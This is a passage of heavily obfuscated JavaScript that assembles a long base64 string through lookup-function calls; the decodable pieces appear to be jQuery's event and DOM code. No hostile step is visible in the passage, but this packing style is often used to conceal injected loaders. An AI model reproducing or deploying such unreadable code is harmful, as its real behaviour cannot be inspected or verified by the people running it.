0x24d640('0x1602')+_0x24d640('0x28fc')+'lzLm9yaWdp'+_0x24d640('0x1471')+'QpfTpmdW5j'+'dGlvbigpe2'+_0x24d640('0x1d45')+'b3JpZ2luYW'+_0x24d640('0x2338')+_0x24d640('0xf31')+'hpcy5vcmln'+_0x24d640('0x3c78')+_0x24d640('0x25bc')+'ZXQ6ZnVuY3'+'Rpb24oZSl7'+_0x24d640('0x3a30')+_0x24d640('0x3dd6')+_0x24d640('0x3c50')+_0x24d640('0x1a21')+_0x24d640('0x3dc3')+_0x24d640('0x3142')+_0x24d640('0x8be')+_0x24d640('0x30bc')+'d3JpdGFibG'+_0x24d640('0x741')+_0x24d640('0x3d53')+'0pfSxmaXg6'+_0x24d640('0x13a7')+_0x24d640('0x283a')+_0x24d640('0x4978')+_0x24d640('0x17a1'))+(_0x24d640('0xb64')+_0x24d640('0x3dba')+'KGUpfSxzcG'+_0x24d640('0x2397')+_0x24d640('0x1cc1')+_0x24d640('0x3f9a')+_0x24d640('0x3a0a')+_0x24d640('0x1dbf')+'OmZ1bmN0aW'+_0x24d640('0x215')+_0x24d640('0x35e0')+_0x24d640('0x17a2')+_0x24d640('0x202d')+'Rlc3QodC50'+_0x24d640('0x6b1')+'5jbGljayYm'+_0x24d640('0x2d25')+_0x24d640('0x42c3')+'ZSh0LCJjbG'+_0x24d640('0x1c12')+_0x24d640('0x3d8b')+_0x24d640('0x4663')+'bmN0aW9uKG'+'Upe3ZhciB0'+_0x24d640('0x1d84')+_0x24d640('0x2db7')+_0x24d640('0x448a')+'QodC50eXBl'+_0x24d640('0x3c6')+_0x24d640('0x1c84')+_0x24d640('0x41f2')+_0x24d640('0x32f6')+'LCJjbGljay'+_0x24d640('0x4bf5')+_0x24d640('0x19b8')+_0x24d640('0x39f1')+_0x24d640('0x245d')+_0x24d640('0x3061')+'cmdldDtyZX'+_0x24d640('0x46ed')+_0x24d640('0x1ac9')+_0x24d640('0x598')+_0x24d640('0x3f6c')+_0x24d640('0x1b5c')+_0x24d640('0x4819')+'kuZ2V0KHQs'+_0x24d640('0x2638')+_0x24d640('0x123b')+_0x24d640('0x37f3')+_0x24d640('0x91e')+_0x24d640('0x2ea6')+_0x24d640('0xd5e')+_0x24d640('0x6ce')+_0x24d640('0x28de')+_0x24d640('0x3bf5')+_0x24d640('0x499')+'bHQmJmUub3'+_0x24d640('0xec6')+_0x24d640('0x3a04')+_0x24d640('0x1095')+_0x24d640('0xaf5')+_0x24d640('0x201b')+_0x24d640('0x1542')+_0x24d640('0x7d2')+_0x24d640('0x31bc')+_0x24d640('0x43e3')+_0x24d640('0x1088')+'Rpb24oZSx0'+'LG4pe2Uucm'+_0x24d640('0x43e3')+_0x24d640('0x3f85')+_0x24d640('0x16f9')+'ZW1vdmVFdm'+_0x24d640('0x298b')+_0x24d640('0x14a8')+'l9LFMuRXZl'+_0x24d640('0x1088')+_0x24d640('0x4da4')+_0x24d640('0x39c1')+_0x24d640('0x2c4d')+_0x24d640('0x3ada')+_0x24d640('0x3dba')+_0x24d640('0x4c0e')+'4gbmV3IFMu'+_0x24d640('0x4d67')+_0x24d640('0x2286')+_0x24d640('0x10cb')+_0x24d640('0x41c')+'Z2luYWxFdm'+_0x24d640('0x1701')+'aXMudHlwZT'+_0x24d640('0x1186')+'dGhpcy5pc0'+_0x24d640('0x21ab')+'cmV2ZW50ZW'+_0x24d640('0x149a')+_0x24d640('0xa5f')+_0x24d640('0x4834')+'b2lkIDA9PT'+'1lLmRlZmF1')+(_0x24d640('0x2dc0')+_0x24d640('0x2727')+_0x24d640('0x1d4a')+_0x24d640('0x3ca8')+_0x24d640('0xc9e')+_0x24d640('0x1429')+'cmdldD1lLn'+'RhcmdldCYm'+'Mz09PWUudG'+'FyZ2V0Lm5v'+_0x24d640('0x9e7')+_0x24d640('0x413e')+'LnBhcmVudE'+_0x24d640('0x29b3')+_0x24d640('0x4b49')+'hpcy5jdXJy'+_0x24d640('0x3656')+_0x24d640('0x4944')+'cmVudFRhcm'+_0x24d640('0x1ea5')+_0x24d640('0x1ec7')+_0x24d640('0x2004')+_0x24d640('0x4325')+'VkVGFyZ2V0'+_0x24d640('0x285c')+_0x24d640('0x4b3e')+'JiZTLmV4dG'+'VuZCh0aGlz'+_0x24d640('0x2c1b')+_0x24d640('0x3452')+_0x24d640('0x5f5')+'UudGltZVN0'+_0x24d640('0x12c2')+_0x24d640('0x3734')+_0x24d640('0xcd9')+'5leHBhbmRv'+'XT0hMH0sUy'+'5FdmVudC5w'+_0x24d640('0x2bea')+_0x24d640('0x1c1')+_0x24d640('0x297c')+'MuRXZlbnQs'+_0x24d640('0x3097')+_0x24d640('0x10f1')+_0x24d640('0x464a')+_0x24d640('0x2e23')+_0x24d640('0x350c')+_0x24d640('0x464b')+_0x24d640('0x12f1')+_0x24d640('0x41d1')+_0x24d640('0x3b00')+'5TdG9wcGVk'+_0x24d640('0x491d')+_0x24d640('0x1afb')+_0x24d640('0xe10')+_0x24d640('0x31de')+_0x24d640('0x2b2b')+_0x24d640('0x213a')+'dmFyIGU9dG'+'hpcy5vcmln'+_0x24d640('0x3c78')+_0x24d640('0x3143')+'aXNEZWZhdW'+'x0UHJldmVu'+'dGVkPXdlLG'+_0x24d640('0x40c7')+_0x24d640('0x4d6f')+_0x24d640('0x1055')+_0x24d640('0x462e')+'REZWZhdWx0'+'KCl9LHN0b3'+_0x24d640('0x39c7')+_0x24d640('0x3bd9')+_0x24d640('0x3e21')+_0x24d640('0x4a5f')+_0x24d640('0x41c')+_0x24d640('0x2e0e')+_0x24d640('0x389d')+_0x24d640('0xad8')+_0x24d640('0x4053')+_0x24d640('0x59f')+'dlLGUmJiF0'+'aGlzLmlzU2'+_0x24d640('0x1afb')+_0x24d640('0x2b92')+_0x24d640('0x39c7')+_0x24d640('0x3ce3')+_0x24d640('0x21aa')+_0x24d640('0x18f3')+'JvcGFnYXRp'+_0x24d640('0x335c')+_0x24d640('0x431b')+_0x24d640('0xc6a')+'lzLm9yaWdp'+_0x24d640('0x1471')+_0x24d640('0x1f4e')+_0x24d640('0x1ced')+'F0ZVByb3Bh'+_0x24d640('0x2dcf')+_0x24d640('0x624'))+('ZSxlJiYhdG'+_0x24d640('0xb90')+'bXVsYXRlZC'+'YmZS5zdG9w'+_0x24d640('0x458a')+_0x24d640('0x2867')+_0x24d640('0x435c')+_0x24d640('0x25bd')+_0x24d640('0x3e7e')+_0x24d640('0x3bbf')+_0x24d640('0x4c78')+_0x24d640('0x4b30')+_0x24d640('0x1210')+'ViYmxlczoh'+'MCxjYW5jZW'+'xhYmxlOiEw'+_0x24d640('0x1105')+'RUb3VjaGVz'+_0x24d640('0x3e26')+_0x24d640('0x1638')+_0x24d640('0x4905')+_0x24d640('0x24a')+_0x24d640('0x1d0e')+_0x24d640('0x143a')+_0x24d640('0x3be8')+_0x24d640('0x1b23')+_0x24d640('0x46b9')+_0x24d640('0x3336')+_0x24d640('0x4565')+_0x24d640('0x3003')+_0x24d640('0x6b4')+'xjb2RlOiEw'+_0x24d640('0x1e85')+'RlOiEwLGtl'+_0x24d640('0x142f')+_0x24d640('0x3fa2')+_0x24d640('0x4623')+_0x24d640('0x2595')+'b25zOiEwLG'+_0x24d640('0x2e7f')+_0x24d640('0x754')+'50WTohMCxv'+_0x24d640('0x4798')+'EwLG9mZnNl'+_0x24d640('0x4a95')+_0x24d640('0x187d')+'OiEwLHBvaW'+'50ZXJUeXBl'+_0x24d640('0x1adb')+_0x24d640('0x11ff')+_0x24d640('0x2e01')+_0x24d640('0x27ba')+_0x24d640('0x1979')+_0x24d640('0x3f38')+_0x24d640('0x20f2')+'ohMCx0b3Vj'+_0x24d640('0x33b6')+_0x24d640('0x27d9')+_0x24d640('0x4310')+_0x24d640('0x310c')+_0x24d640('0x2268')+_0x24d640('0x35b7')+_0x24d640('0x8c1')+_0x24d640('0x419a')+'dXI6ImZvY3'+'Vzb3V0In0s'+_0x24d640('0x13a7')+'4odCxlKXtT'+_0x24d640('0x437a')+_0x24d640('0x1c63')+_0x24d640('0x1806')+_0x24d640('0x24b0')+_0x24d640('0x1cb7')+_0x24d640('0x28ba')+_0x24d640('0x29f7')+_0x24d640('0x3c9f')+_0x24d640('0x1865')+_0x24d640('0x211f')+'b24oKXtyZX'+'R1cm4gU2Uo'+_0x24d640('0x3231')+_0x24d640('0x4d4d')+_0x24d640('0x3b92')+_0x24d640('0x3c63')+_0x24d640('0x2975')+'JuIFkuZ2V0'+_0x24d640('0x2461')+_0x24d640('0x390b')+_0x24d640('0x3fa9')+_0x24d640('0x2b0e')+_0x24d640('0x3cb2')+_0x24d640('0x4bbb')+_0x24d640('0x14ed')+'1vdXNlb3Zl'+_0x24d640('0x4d02')+_0x24d640('0x31e4')+_0x24d640('0x1b36')+'QiLHBvaW50'+_0x24d640('0x19a3')+_0x24d640('0x270c'))+(_0x24d640('0x8fb')+_0x24d640('0x42d4')+_0x24d640('0x11ab')+_0x24d640('0x29fe')+_0x24d640('0x4d1c')+'N0aW9uKGUs'+_0x24d640('0x2c8a')+_0x24d640('0x1eec')+'aWFsW2VdPX'+_0x24d640('0x4c82')+_0x24d640('0x373b')+_0x24d640('0x447e')+_0x24d640('0x3a03')+_0x24d640('0x24f4')+_0x24d640('0xb99')+_0x24d640('0x3084')+'PWUucmVsYX'+_0x24d640('0x4102')+_0x24d640('0x38bf')+_0x24d640('0x1b04')+_0x24d640('0xdaa')+'BuJiYobj09'+'PXRoaXN8fF'+'MuY29udGFp'+_0x24d640('0x324c')+'xuKSl8fChl'+_0x24d640('0x4b34')+_0x24d640('0x285d')+'ZSx0PXIuaG'+_0x24d640('0x36ee')+_0x24d640('0xac3')+_0x24d640('0x171c')+_0x24d640('0x2807')+'50eXBlPWkp'+'LHR9fX0pLF'+_0x24d640('0x6a0')+_0x24d640('0x26b1')+_0x24d640('0x39f1')+_0x24d640('0x49c7')+_0x24d640('0x4783')+_0x24d640('0xe8a')+_0x24d640('0x4379')+'bixyKX0sb2'+'5lOmZ1bmN0'+_0x24d640('0x481e')+_0x24d640('0x213d')+_0x24d640('0x1d76')+_0x24d640('0x20d8')+_0x24d640('0x482')+'l9LG9mZjpm'+_0x24d640('0x3dbc')+_0x24d640('0x1f8b')+_0x24d640('0x885')+_0x24d640('0xec5')+'LnByZXZlbn'+_0x24d640('0x37eb')+_0x24d640('0x411b')+_0x24d640('0x3723')+'ZXR1cm4gcj'+_0x24d640('0x22e2')+_0x24d640('0x1fa8')+'UuZGVsZWdh'+_0x24d640('0x446e')+_0x24d640('0x27c4')+_0x24d640('0x1c5b')+_0x24d640('0x3896')+_0x24d640('0x3852')+'IuIityLm5h'+_0x24d640('0x888')+'pyLm9yaWdU'+_0x24d640('0x1565')+_0x24d640('0x4ce8')+_0x24d640('0x4bde')+_0x24d640('0x49b1')+'O2lmKCJvYm'+_0x24d640('0x3183')+_0x24d640('0x100f')+_0x24d640('0xfac')+_0x24d640('0x2af0')+_0x24d640('0x33c8')+_0x24d640('0x3f7c')+_0x24d640('0x4c6c')+_0x24d640('0xadf')+_0x24d640('0x335b')+_0x24d640('0x1023')+_0x24d640('0x3c35')+'IT10eXBlb2'+_0x24d640('0xb87')+_0x24d640('0x4d78')+_0x24d640('0x482e')+'PT1uJiYobj'+_0x24d640('0x1893')+_0x24d640('0xc22')+_0x24d640('0x25e')+'KCl7Uy5ldm'+_0x24d640('0x2cb2')+_0x24d640('0x1921')+'xlLG4sdCl9'+_0x24d640('0x34c')+_0x24d640('0x1928'))+(_0x24d640('0x5c1')+_0x24d640('0xdae')+_0x24d640('0x1965')+_0x24d640('0x4948')+_0x24d640('0x1695')+_0x24d640('0x302d')+_0x24d640('0x1c21')+_0x24d640('0x2bdd')+_0x24d640('0x3c57')+_0x24d640('0x679')+_0x24d640('0x3936')+_0x24d640('0x1d2d')+_0x24d640('0x1699')+'lvbiBqZShl'+_0x24d640('0x22e0')+'VybiBBKGUs'+_0x24d640('0x22fc')+_0x24d640('0x399a')+'PT10Lm5vZG'+_0x24d640('0x1627')+_0x24d640('0x1d59')+_0x24d640('0x1b07')+_0x24d640('0x47ff')+_0x24d640('0x415e')+'cmVuKCJ0Ym'+_0x24d640('0x4dd5')+_0x24d640('0x314f')+_0x24d640('0x26c0')+_0x24d640('0x3a92')+_0x24d640('0x4559')+_0x24d640('0x2494')+'whPT1lLmdl'+'dEF0dHJpYn'+_0x24d640('0x2279')+_0x24d640('0x4b8c')+_0x24d640('0x133c')+_0x24d640('0x2fe7')+_0x24d640('0x8b9')+_0x24d640('0x2975')+_0x24d640('0x456f')+'Ij09PShlLn'+'R5cGV8fCIi'+_0x24d640('0x7e7')+_0x24d640('0x1608')+_0x24d640('0x289e')+_0x24d640('0x3daf')+'Y2UoNSk6ZS'+_0x24d640('0x46aa')+_0x24d640('0x3b61')+_0x24d640('0x29c0')+_0x24d640('0x9ac')+_0x24d640('0x460a')+_0x24d640('0x29a3')+_0x24d640('0x4205')+'LG8sYSxzO2'+_0x24d640('0x1ad7')+'Lm5vZGVUeX'+'BlKXtpZihZ'+_0x24d640('0xb31')+_0x24d640('0x216')+_0x24d640('0x1ff7')+_0x24d640('0x415')+_0x24d640('0x34a9')+_0x24d640('0x272a')+_0x24d640('0x4bcd')+_0x24d640('0x379f')+'IGV2ZW50cy'+_0x24d640('0x3025')+_0x24d640('0x13b6')+'NbaV0ubGVu'+_0x24d640('0x24c2')+_0x24d640('0x2d8c')+_0x24d640('0x16d4')+_0x24d640('0x20b8')+'aV1bbl0pO1'+_0x24d640('0x2233')+_0x24d640('0x2438')+_0x24d640('0x4aa2')+'c3MoZSksYT'+_0x24d640('0x3434')+_0x24d640('0x47b0')+_0x24d640('0x2029')+_0x24d640('0x1220')+_0x24d640('0x2649')+'SGUobixyLG'+_0x24d640('0x1e1f')+_0x24d640('0x46bc')+_0x24d640('0x18fd')+_0x24d640('0x19be')+_0x24d640('0x43a6')+_0x24d640('0x28b0')+_0x24d640('0x49bd')+_0x24d640('0x430')+_0x24d640('0x186f')+_0x24d640('0x3096')+_0x24d640('0x2fe9')+_0x24d640('0x43f3')+_0x24d640('0x1408')+'aGVja0Nsb2'+_0x24d640('0x2b11'))+(_0x24d640('0xada')+_0x24d640('0x282f')+_0x24d640('0x3a4')+_0x24d640('0x3c63')+'ZSl7dmFyIH'+'Q9bi5lcShl'+_0x24d640('0x1d2f')+_0x24d640('0x20c2')+_0x24d640('0x2983')+_0x24d640('0xf55')+_0x24d640('0x195a')+'UodCxyLGks'+_0x24d640('0x4591')+'hmJiYodD0o'+_0x24d640('0x3ef6')+_0x24d640('0x2fe0')+_0x24d640('0x164e')+_0x24d640('0x106f')+_0x24d640('0x913')+_0x24d640('0x1635')+_0x24d640('0x35ed')+_0x24d640('0x324a')+_0x24d640('0x3698')+_0x24d640('0x35e5')+_0x24d640('0x48a5')+_0x24d640('0x3aa9')+'KGE9Uy5tYX'+'AoeWUoZSwi'+_0x24d640('0x10b6')+'ksRGUpKS5s'+'ZW5ndGg7Yz'+_0x24d640('0x437f')+_0x24d640('0x1ec1')+_0x24d640('0x2f1c')+_0x24d640('0x1c2')+_0x24d640('0x2873')+_0x24d640('0xa8f')+'JnZShhLHll'+'KHUsInNjcm'+_0x24d640('0x2a10')+_0x24d640('0x3ee8')+_0x24d640('0xfb4')+_0x24d640('0x1e11')+'ZvcihsPWFb'+_0x24d640('0x9b4')+_0x24d640('0x3df5')+'ZXJEb2N1bW'+_0x24d640('0x626')+_0x24d640('0x23cc')+_0x24d640('0x15c6')+'O2MrKyl1PW'+_0x24d640('0x259c')+_0x24d640('0x3932')+_0x24d640('0x2e75')+'KSYmIVkuYW'+_0x24d640('0x20a')+_0x24d640('0x110a')+_0x24d640('0x1dce')+_0x24d640('0x26a3')+_0x24d640('0x3636')+_0x24d640('0xec2')+_0x24d640('0x26ac')+'bGUiIT09KH'+_0x24d640('0x4d1b')+_0x24d640('0x39de')+_0x24d640('0x304a')+_0x24d640('0x4ccd')+'ZhbFVybCYm'+_0x24d640('0x48a6')+'R1bGUmJlMu'+_0x24d640('0x11f7')+_0x24d640('0x475d')+_0x24d640('0xaa4')+_0x24d640('0x4b0c')+_0x24d640('0x1951')+_0x24d640('0x3662')+_0x24d640('0x7bc')+_0x24d640('0xc6b')+_0x24d640('0x2f3c')+_0x24d640('0x66e')+'cmVwbGFjZS'+'hOZSwiIiks'+_0x24d640('0x349e')+_0x24d640('0x4a50')+_0x24d640('0x13a7')+_0x24d640('0x3484')+'LG4pe2Zvci'+'h2YXIgcixp'+_0x24d640('0x1827')+'x0ZXIodCxl'+_0x24d640('0x3a02')+_0x24d640('0x270d')+'cj1pW29dKT'+_0x24d640('0x1a70')+'MSE9PXIubm'+'9kZVR5cGV8'+_0x24d640('0x1395')+_0x24d640('0x24ac')+_0x24d640('0x4993')+_0x24d640('0x3f68'))+('ZGUmJihuJi'+_0x24d640('0x305a')+_0x24d640('0x4447')+_0x24d640('0x16bb')+_0x24d640('0x14d2')+_0x24d640('0x3844')+_0x24d640('0x1fe0')+_0x24d640('0x1472')+'KSk7cmV0dX'+_0x24d640('0x196d')+_0x24d640('0x2ece')+_0x24d640('0x416e')+_0x24d640('0x1df3')+_0x24d640('0x3c63')+_0x24d640('0x2975')+_0x24d640('0x2374')+'b25lOmZ1bm'+_0x24d640('0x2ead')+'dCxuKXt2YX'+'IgcixpLG8s'+_0x24d640('0x1a19')+_0x24d640('0x406c')+_0x24d640('0x38e6')+_0x24d640('0x4c59')+_0x24d640('0x36f3')+_0x24d640('0x758')+_0x24d640('0x3bd1')+'tlZHx8MSE9'+'PWUubm9kZV'+'R5cGUmJjEx'+_0x24d640('0x358a')+'RlVHlwZXx8'+_0x24d640('0x2604')+_0x24d640('0x2f62')+_0x24d640('0x2e9b')+'UoYykscj0w'+_0x24d640('0x126e')+_0x24d640('0xc0e')+_0x24d640('0x2d42')+'k7cisrKXM9'+_0x24d640('0x3228')+_0x24d640('0x4d53')+_0x24d640('0x446c')+_0x24d640('0x4ad')+_0x24d640('0x2c57')+_0x24d640('0x209d')+_0x24d640('0x37d5')+_0x24d640('0x33ab')+_0x24d640('0x384c')+_0x24d640('0x162e')+_0x24d640('0xba8')+'VkPXMuY2hl'+'Y2tlZDoiaW'+_0x24d640('0x297d')+_0x24d640('0x1b4a')+_0x24d640('0x1f05')+'PWx8fCh1Lm'+_0x24d640('0xe71')+_0x24d640('0xa4e')+_0x24d640('0xe71')+_0x24d640('0x1e2a')+_0x24d640('0x1524')+_0x24d640('0x1cc')+'98fHllKGUp'+_0x24d640('0x6c8')+'UoYykscj0w'+_0x24d640('0x29ce')+'5ndGg7cjxp'+'O3IrKylMZS'+_0x24d640('0x19a6')+_0x24d640('0x104d')+'UgTGUoZSxj'+_0x24d640('0x4556')+_0x24d640('0x279a')+_0x24d640('0x19eb')+_0x24d640('0xc3c')+_0x24d640('0x19ce')+_0x24d640('0x268c')+'JiZ5ZShlLC'+_0x24d640('0x285e')+_0x24d640('0x2b47')+_0x24d640('0x308e')+_0x24d640('0x16aa')+_0x24d640('0x257f')+_0x24d640('0x17b6')+_0x24d640('0x1e84')+_0x24d640('0x437a')+'NwZWNpYWws'+_0x24d640('0x3dd8')+_0x24d640('0x47b4')+_0x24d640('0x20f1')+_0x24d640('0x22b8')+_0x24d640('0x1c2d')+_0x24d640('0xb12')+_0x24d640('0x3513')+_0x24d640('0x289a')+_0x24d640('0x1d22')+_0x24d640('0x1850')+_0x24d640('0x3dce')+_0x24d640('0x2079'))+(_0x24d640('0x437a')+_0x24d640('0x39d7')+_0x24d640('0x451e')+_0x24d640('0x43e3')+'bnQobixyLH'+_0x24d640('0x23eb')+_0x24d640('0x3ad4')+_0x24d640('0x2399')+_0x24d640('0x39f3')+_0x24d640('0x45ee')+_0x24d640('0x39a9')+_0x24d640('0x45ee')+_0x24d640('0x42e3')+_0x24d640('0x1eba')+_0x24d640('0x2136')+_0x24d640('0xbd8')+_0x24d640('0x3942')+'Z1bmN0aW9u'+'KGUpe3JldH'+_0x24d640('0x33fe')+_0x24d640('0x785')+_0x24d640('0x322b')+'dmU6ZnVuY3'+_0x24d640('0x28de')+_0x24d640('0x1bb0')+_0x24d640('0x1fce')+_0x24d640('0x272e')+_0x24d640('0x1b95')+'b24oZSl7cm'+_0x24d640('0x4809')+_0x24d640('0x13e4')+_0x24d640('0x1643')+'KXtyZXR1cm'+'4gdm9pZCAw'+'PT09ZT9TLn'+_0x24d640('0x1e1a')+_0x24d640('0xff0')+_0x24d640('0x4b76')+'LmVhY2goZn'+_0x24d640('0x3c63')+_0x24d640('0x182a')+_0x24d640('0xd52')+_0x24d640('0x3950')+_0x24d640('0x4034')+_0x24d640('0x42b')+'BlJiY5IT09'+'dGhpcy5ub2'+'RlVHlwZXx8'+'KHRoaXMudG'+_0x24d640('0x3709')+_0x24d640('0x2ac3')+_0x24d640('0x1c93')+_0x24d640('0x3870')+_0x24d640('0xafd')+'dGgpfSxhcH'+_0x24d640('0x458c')+_0x24d640('0xc1f')+_0x24d640('0x39c5')+_0x24d640('0x3310')+'xhcmd1bWVu'+'dHMsZnVuY3'+_0x24d640('0x28de')+'MSE9PXRoaX'+_0x24d640('0x2864')+_0x24d640('0x633')+'09dGhpcy5u'+'b2RlVHlwZS'+'YmOSE9PXRo'+'aXMubm9kZV'+'R5cGV8fGpl'+_0x24d640('0x2961')+_0x24d640('0x385b')+_0x24d640('0x29f5')+_0x24d640('0x2cfa')+_0x24d640('0xad1')+_0x24d640('0x3e21')+_0x24d640('0x77c')+'BIZSh0aGlz'+'LGFyZ3VtZW'+_0x24d640('0x38a9')+'dGlvbihlKX'+_0x24d640('0x947')+_0x24d640('0xd07')+_0x24d640('0x10be')+_0x24d640('0x3a4f')+_0x24d640('0x241c')+_0x24d640('0x1f56')+_0x24d640('0x3fcc')+'b2RlVHlwZS'+'l7dmFyIHQ9'+_0x24d640('0x289b')+_0x24d640('0x2702')+_0x24d640('0x1e2f')+_0x24d640('0x1c1c')+'Zmlyc3RDaG'+_0x24d640('0x47c0')+_0x24d640('0x2742')+'pmdW5jdGlv'+_0x24d640('0x4032')+_0x24d640('0x2fca'))+(_0x24d640('0x3805')+_0x24d640('0x852')+_0x24d640('0x3dbc')+_0x24d640('0x295d')+_0x24d640('0x1d79')+_0x24d640('0x43a0')+_0x24d640('0x4544')+_0x24d640('0x1852')+_0x24d640('0x371d')+_0x24d640('0x196')+_0x24d640('0x114b')+_0x24d640('0x41b3')+_0x24d640('0x3dbc')+_0x24d640('0x2f59')+_0x24d640('0x4496')+_0x24d640('0x171c')+_0x24d640('0x2641')+_0x24d640('0x1643')+'KXt0aGlzLn'+_0x24d640('0x3f68')+_0x24d640('0x3fd')+'MucGFyZW50'+'Tm9kZS5pbn'+_0x24d640('0x10d5')+'cmUoZSx0aG'+_0x24d640('0xba6')+_0x24d640('0x104c')+_0x24d640('0x18f5')+_0x24d640('0x4181')+_0x24d640('0x3589')+_0x24d640('0xcb4')+'x0PTA7bnVs'+_0x24d640('0xb4c')+_0x24d640('0x1357')+_0x24d640('0x32d2')+_0x24d640('0x32e3')+_0x24d640('0x4527')+_0x24d640('0x39e6')+_0x24d640('0x3476')+'whMSkpLGUu'+_0x24d640('0x47ed')+_0x24d640('0x1a66')+'O3JldHVybi'+_0x24d640('0x438')+'bG9uZTpmdW'+_0x24d640('0x1643')+_0x24d640('0x22e0')+_0x24d640('0x1cf7')+'bGwhPWUmJm'+_0x24d640('0x4646')+_0x24d640('0x46a')+'x0aGlzLm1h'+_0x24d640('0x488d')+_0x24d640('0x2b09')+_0x24d640('0x3482')+_0x24d640('0x1f9f')+_0x24d640('0x45bb')+_0x24d640('0x49da')+_0x24d640('0x16aa')+_0x24d640('0x4cea')+'dHVybiBCKH'+_0x24d640('0x1134')+'Y3Rpb24oZS'+'l7dmFyIHQ9'+_0x24d640('0x2a0')+_0x24d640('0x1e66')+_0x24d640('0x409c')+_0x24d640('0x431')+_0x24d640('0x3ffa')+_0x24d640('0x4486')+_0x24d640('0xb76')+_0x24d640('0x4abe')+_0x24d640('0x370e')+_0x24d640('0x337c')+_0x24d640('0x2b76')+_0x24d640('0x1983')+_0x24d640('0x41ca')+'YgZSYmIWtl'+'LnRlc3QoZS'+'kmJiFnZVso'+'ZGUuZXhlYy'+_0x24d640('0xe66')+'LCIiXSlbMV'+'0udG9Mb3dl'+_0x24d640('0x272')+_0x24d640('0x249b')+_0x24d640('0x12a7')+_0x24d640('0x20d1')+_0x24d640('0x1f40')+_0x24d640('0x1553')+_0x24d640('0x407')+_0x24d640('0x1e40')+'bl18fHt9KS'+_0x24d640('0x3a89')+_0x24d640('0x266d')+_0x24d640('0x308e')+_0x24d640('0xa94')+_0x24d640('0x30d6')+_0x24d640('0x2a9a')+_0x24d640('0x46c9'))+(_0x24d640('0x4521')+_0x24d640('0x107d')+_0x24d640('0x436d')+_0x24d640('0x2ef8')+_0x24d640('0x30f7')+_0x24d640('0xbf6')+'YXJndW1lbn'+_0x24d640('0x1cf1')+_0x24d640('0x3a43')+_0x24d640('0x2363')+_0x24d640('0x16aa')+_0x24d640('0x387c')+'IG49W107cm'+'V0dXJuIEhl'+_0x24d640('0x1193')+_0x24d640('0x40b4')+_0x24d640('0x1e57')+_0x24d640('0x215')+_0x24d640('0x35e0')+_0x24d640('0x45a5')+_0x24d640('0x1b81')+'luQXJyYXko'+_0x24d640('0x45db')+_0x24d640('0x2934')+'bGVhbkRhdG'+_0x24d640('0x1091')+_0x24d640('0xe9a')+_0x24d640('0x157a')+_0x24d640('0x3eb0')+_0x24d640('0x4841')+'fSxuKX19KS'+_0x24d640('0x16df')+_0x24d640('0x3b9')+_0x24d640('0x407d')+_0x24d640('0x2e2d')+_0x24d640('0x41f7')+'cHJlcGVuZC'+'IsaW5zZXJ0'+'QmVmb3JlOi'+'JiZWZvcmUi'+_0x24d640('0x47c')+'FmdGVyOiJh'+_0x24d640('0x44a8')+_0x24d640('0x34b9')+_0x24d640('0x2ae0')+'FjZVdpdGgi'+_0x24d640('0x9fa')+_0x24d640('0x1c87')+_0x24d640('0x1a9c')+_0x24d640('0x4256')+_0x24d640('0x1a7a')+_0x24d640('0x4b0a')+_0x24d640('0x5d0')+_0x24d640('0x3572')+_0x24d640('0xa49')+'gtMSxvPTA7'+_0x24d640('0x49c6')+_0x24d640('0xf4a')+_0x24d640('0x448e')+_0x24d640('0x451b')+'bmUoITApLF'+'MocltvXSlb'+_0x24d640('0x175a')+_0x24d640('0x1618')+'LHQuZ2V0KC'+_0x24d640('0x274d')+_0x24d640('0x1b34')+'B1c2hTdGFj'+_0x24d640('0x4687')+_0x24d640('0x2a31')+_0x24d640('0x3a01')+'V4cCgiXigi'+_0x24d640('0x34a')+'8hcHgpW2Et'+_0x24d640('0x1a90')+_0x24d640('0x3fe0')+_0x24d640('0x4c8c')+_0x24d640('0x118f')+'b24oZSl7dm'+_0x24d640('0x64c')+_0x24d640('0x8f1')+_0x24d640('0x4b02')+_0x24d640('0x4233')+_0x24d640('0x236b')+_0x24d640('0x2908')+_0x24d640('0x30e0')+'KHQ9QyksdC'+_0x24d640('0x324')+_0x24d640('0x10db')+_0x24d640('0x1ab0')+_0x24d640('0x4c83')+'lvbihlLHQs'+_0x24d640('0x23bf')+_0x24d640('0x4dd8')+_0x24d640('0x1fd1')+_0x24d640('0x356a')+_0x24d640('0x38d6')+_0x24d640('0xb15')+_0x24d640('0x2ac2')+'09dFtpXTtm')+(_0x24d640('0x1c9')+'ByPW4uY2Fs'+_0x24d640('0x2764')+_0x24d640('0x4e58')+_0x24d640('0xc06')+_0x24d640('0x39c5')+_0x24d640('0x229f')+'V3IFJlZ0V4'+_0x24d640('0x2f1b')+_0x24d640('0x3179')+_0x24d640('0xe80')+_0x24d640('0x61a')+_0x24d640('0x393')+_0x24d640('0x668')+_0x24d640('0x1485')+_0x24d640('0x2b5e')+_0x24d640('0x339f')+'t8KCg/Ol58'+_0x24d640('0x2cf1')+'koPzpcXFxc'+_0x24d640('0x1d7d')+_0x24d640('0x4b70')+'ZyIpO2Z1bm'+_0x24d640('0x534')+_0x24d640('0x195e')+_0x24d640('0x617')+'LG8sYSxzPV'+'JlLnRlc3Qo'+_0x24d640('0x2683')+_0x24d640('0x3173')+'dHVybihuPW'+_0x24d640('0x1855')+_0x24d640('0x865')+_0x24d640('0x3edb')+_0x24d640('0x2a44')+_0x24d640('0x1b3a')+_0x24d640('0x2cf9')+_0x24d640('0x27f0')+'cmVwbGFjZS'+'gkZSwiJDEi'+'KXx8dm9pZC'+'AwKSwiIiE9'+_0x24d640('0x20ea')+'UpfHwoYT1T'+_0x24d640('0x1f79')+_0x24d640('0x1ed0')+_0x24d640('0x3011')+'94U3R5bGVz'+_0x24d640('0x8ec')+'Rlc3QoYSkm'+_0x24d640('0x2d7b')+_0x24d640('0x131e')+'PXUud2lkdG'+_0x24d640('0x159c')+_0x24d640('0x15aa')+_0x24d640('0x71b')+_0x24d640('0x2ed6')+_0x24d640('0x4a87')+'PXUubWF4V2'+_0x24d640('0x47d5')+_0x24d640('0x4c4')+_0x24d640('0x2e0a')+_0x24d640('0x49e7')+_0x24d640('0x2f8f')+_0x24d640('0x4558')+_0x24d640('0x1d05')+_0x24d640('0x13fc')+_0x24d640('0x2d85')+_0x24d640('0x3c9c')+_0x24d640('0xb0d')+_0x24d640('0xbb7')+_0x24d640('0x3006')+_0x24d640('0x2609')+'dldDpmdW5j'+_0x24d640('0x3bfa')+'lmKCFlKCkp'+_0x24d640('0x43da')+_0x24d640('0x15ac')+'PXQpLmFwcG'+'x5KHRoaXMs'+_0x24d640('0x4e37')+_0x24d640('0x4161')+'dGUgdGhpcy'+_0x24d640('0x